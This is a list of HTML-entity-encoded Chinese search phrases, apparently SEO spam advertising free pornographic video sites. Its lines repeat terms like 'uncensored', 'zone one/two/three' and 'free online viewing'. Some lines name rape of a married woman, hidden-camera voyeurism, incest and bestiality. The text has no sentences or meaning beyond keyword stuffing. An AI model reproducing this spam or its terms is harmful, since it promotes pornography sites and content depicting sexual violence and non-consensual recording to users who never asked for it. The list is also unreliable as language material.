&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;av&#x9EC4;&#x7247;
&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6C38;&#x4E45;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;
91&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6027;&#x66B4;&#x529B;&#x6B27;&#x7F8E;&#x731B;&#x4EA4;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;A&#x2164;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x5B57;&#x5E55;&#x8272;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x957F;&#x817F;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x7CBE;&#x54C1;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x72E0;&#x72E0;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E2D;&#x6587;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x5A6C;&#x5F71;&#x9662;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E45;&#x4E45;
&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6BDB;&#x7247;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;
&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x73A9;&#x7CBE;&#x54C1;
&#x6210;&#x4EBA;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5348;&#x591C;app
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x53C8;&#x9EC4;&#x53C8;&#x9AD8;&#x6F6E;
&#x4E9A;&#x6D32;&#x65E0;&#x4EBA;&#x533A;&#x5348;&#x591C;&#x798F;&#x5229;&#x7801;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;
&#x4E9A;&#x6D32;&#x79D8;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x5927;&#x5C3A;&#x5EA6;AV&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E2D;&#x6587;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53CD;&#x5DEE;&#x5A4A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7CBE;&#x54C1;&#x5F71;&#x9662;
99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;18
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x7CBE;&#x54C1;&#x8DB3;&#x4EA4;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x65E5;&#x672C;&#x5C71;&#x7530;&#x4E48;&#x516C;&#x4E0E;&#x5987;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;91
&#x514D;&#x8D39;A&#x221A;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x9EC4;&#x6027;&#x8272;av
&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;
&#x5168;&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;
&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;
&#x97E9;&#x56FD;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;
&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x79C1;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;va&#x5A77;&#x5A77;
&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x4E0D;&#x5361;
&#x6210;&#x4EBA;&#x6DA9;&#x6DA9;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x7279;&#x7EA7;AV&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;1
&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x8D44;&#x6E90;&#x7F51;
&#x4E9A;&#x6D32;&#x6210;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x0430;&#x2228;&#x65E0;&#x7801;&#x64AD;&#x653E;
&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;
91&#x770B;&#x7247;&#x5728;&#x7EBF;
&#x6B32;&#x5E1D;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x547B;&#x541F;&#x4E45;&#x4E45;av&#x65E0;&#x7801;
&#x591C;&#x8272;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;www
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x533A;&#x8272;&#x64AD;
&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x5927;&#x5168;
&#x672A;&#x6210;&#x6EE1;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5927;&#x5168;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x9732;&#x8138;av&#x7F51;&#x5740;
&#x514D;&#x8CBB;&#x5728;&#x7DDA;&#x89C0;&#x770B;&#x4E1C;&#x65B9;a&#x2174;&#x65E0;&#x7801;&#x4E0D;&#x5361;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x5929;&#x5802;
&#x56FD;&#x4EA7;&#x5077;v&#x56FD;&#x4EA7;&#x5077;v&#x56FD;&#x4EA7;
91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;io
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E0D;&#x5361;
&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x89C2;&#x770B;&#x65E0;&#x7801;
&#x5348;&#x591C;&#x7247;&#x65E0;&#x7801;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x672C;&#x719F;&#x5987;&#x8272;&#x719F;&#x5987;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;
&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;
&#x7F8E;&#x6D32;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x89C6;&#x9891;
&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E2D;&#x6587;w
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;
91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x7B2C;
&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x4E13;&#x533A;
69av&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x871C;&#x81C0;av&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;
&#x79CB;&#x971E;&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;
91&#x798F;&#x5229;&#x7535;&#x5F71;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x7535;&#x5F71;&#x4E00;&#x4E8C;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x5408;&#x96C6;&#x89C6;&#x9891;
67194&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;
&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x4E1C;&#x5317;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x6BDB;&#x7247;
&#x6252;&#x5F00;&#x7C89;&#x5AE9;&#x5C0F;&#x6CEC;&#x76F4;&#x63A5;&#x8FDB;&#x89C6;&#x9891;
&#x6FC0;&#x60C5;&#x5F71;&#x9662;&#x5185;&#x5C04;&#x7F8E;&#x5973;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x53D1;&#x5E03;
&#x6027;&#x7231;&#x89C6;&#x9891;&#x6B27;&#x7F8E;
&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av
&#x4E9A;&#x6D32;&#x0430;&#x2228;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x871C;&#x81C0;
&#x8D85;&#x8584;&#x8089;&#x8272;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;
99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x7535;&#x5F71;
&#x4E9A;&#x6D32;&#x8272;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FE;&#x7247;
&#x5929;&#x5929;&#x5E72;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x64AD;&#x653E;
&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5168;&#x9EC4;&#x8272;
69&#x4E9A;&#x6D32;&#x4E71;&#x4EBA;&#x4F26;A&#x2164;&#x7CBE;&#x54C1;&#x53D1;&#x5E03;
&#x5C11;&#x5987;&#x4EA4;&#x6362;&#x505A;&#x7230;3
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x5728;&#x7EBF;&#x4E45;&#x6FC0;&#x60C5;a&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;a
&#x56FD;&#x4EA7;a&#x56FD;&#x4EA7;&#x7247;&#x56FD;&#x4EA7;
&#x56FD;&#x4EA7;AV&#x5929;&#x5802;
&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7272;&#x4EA4;&#x9AD8;&#x6E05;&#x6DC5;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x826F;&#x5987;&#x51FA;&#x8F68;&#x89C6;&#x9891;
&#x591A;&#x4EBA;&#x5F3A;&#x4F26;&#x59E7;&#x4EBA;&#x59BB;&#x5B8C;&#x6574;&#x7248;
&#x7CBE;&#x54C1;&#x514D;&#x8D39;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;
91&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x591C;&#x5929;&#x5802;
3571&#x8272;&#x9662;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4F0A;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x7F51;&#x5C0F;&#x8BF4;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;AV&#x65E0;&#x7801;
&#x65E0;&#x7801;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;AV
&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7EFC;&#x5408;&#x7F51;
&#x56FD;&#x4EA7;&#x6027;&#x81EA;&#x7231;&#x62CD;&#x5077;&#x5728;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x4EBA;&#x6FA1;&#x4EBA;&#x6FA1;&#x6FA1;&#x6FA1;&#x4EBA;&#x78B0;&#x89C6;&#x9891;
&#x6C38;&#x4E45;&#x6027;&#x514D;&#x8D39;av&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;va&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;
&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x9752;&#x9752;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x6B27;&#x7F8E;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E00;&#x5361;3&#x5361;4&#x5361;5&#x5361;
&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6700;&#x65B0;&#x7AE0;&#x8282;
&#x5348;&#x591C;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x65B0;&#x57A3;&#x7ED3;&#x8863;av
&#x4E9A;&#x6D32;&#x4E00;&#x5361;&#x4E45;&#x4E45;4&#x5361;5&#x5361;6&#x5361;7&#x5361;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x4E45;&#x4E45;99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x9891;&#x7CBE;&#x54C1;6
&#x5348;&#x591C;&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;
&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;A&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;
&#x6210;&#x4EBA;AV&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x4E45;&#x4E45;&#x65E0;&#x7801;
2025&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x4E0D;&#x5361;
&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;A&#x2164;&#x7CBE;&#x54C1;&#x65E0;&#x7801;
&#x4E9A;&#x6D32;&#x6210;a&#x2164;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6021;&#x7EA2;&#x9662;&#x4E9A;&#x6D32;&#x7EA2;&#x6021;&#x9662;&#x5929;&#x5802;992
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x9999;&#x8549;&#x4E2D;&#x6587;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x52A8;&#x6001;&#x56FE;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x4EBA;&#x59BB;
&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;
&#x4E9A;&#x6D32;&#x5929;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x89C6;&#x9891;
&#x7389;&#x7C73;&#x9EC4;&#x8272;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;AAAAAA&#x7EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x672C;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x671D;&#x9C9C;&#x5973;&#x4EBA;&#x5927;&#x767D;&#x5C41;&#x80A1;ASS
&#x4E00;&#x7EA7;&#x56FD;&#x8BED;&#x514D;&#x8D39;&#x6BDB;&#x7247;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E71;
AMAZON&#x6B27;&#x6D32;&#x7AD9;&#x548C;&#x65E5;&#x672C;&#x7AD9;
&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x6B27;&#x7F8E;
&#x5947;&#x7C73;777&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;
&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7247;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x70ED;&#x306E;&#x6709;&#x7801;&#x70ED;&#x306E;&#x65E0;&#x7801;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x7F8E;
18&#x5C81;&#x7981;&#x770B;&#x7F8E;&#x5973;&#x65E0;&#x906E;&#x6321;
&#x4E1D;&#x889C;a&#x2228;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;
&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x7EFC;&#x5408;
&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7247;AV&#x6BDB;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x514D;
&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;
&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x9875;
&#x6700;&#x8FD1;&#x65E5;&#x672C;&#x5B57;&#x5E55;mv&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7535;&#x5F71;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x54C1;&#x533A;&#x4E8C;&#x54C1;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;av&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;
55&#x591C;&#x8272;66&#x591C;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7AD9;
&#x6FC0;&#x60C5;&#x6346;&#x7ED1;&#x56FD;&#x8BED;&#x5BF9;&#x767D;
&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6FA1;&#x6B27;&#x7F8E;&#x8D70;&#x78B0;
&#x8D8A;&#x5357;&#x6709;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x554A;&#x706C;&#x554A;&#x706C;&#x554A;&#x706C;&#x5FEB;&#x706C;&#x9AD8;&#x6F6E;&#x4E86;&#x4E09;p
&#x514D;&#x8D39;a&#x2164;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5165;&#x53E3;
&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E45;&#x6210;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4EBA;va&#x798F;&#x5229;&#x8D44;&#x6E90;&#x7F51;
&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6F6E;
&#x56FD;&#x4EA7;a&#x6BDB;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x5973;&#x751F;&#x81EA;&#x6170;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x906E;&#x6321;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x871C;&#x82BD;
&#x597D;&#x770B;&#x7684;&#x9EC4;&#x7247;
&#x4E94;&#x6708;&#x5929;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x5348;&#x591C;&#x66F4;&#x65B0;&#x5F71;&#x89C6;
&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;v&#x89C6;&#x754C;&#x5F71;
97&#x7F8E;&#x5973;&#x8D85;&#x78B0;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;
&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;
&#x65E5;&#x97E9;&#x5973;&#x4EBA;&#x7272;&#x4EA4;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x770B;&#x7247;
&#x4E94;&#x6708;&#x5F00;&#x5FC3;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x6027;&#x53D7;xxxx&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x5728;&#x7EBF;
&#x6BDB;&#x7247;&#x65E0;&#x906E;&#x6321;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x64CD;
&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;
&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x56FD;
&#x97E9;&#x56FD;&#x65E0;&#x7801;&#x52A0;&#x56FD;&#x4EA7;
&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;6080
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;A&#x7247;&#x4E00;&#x533A;
456&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;
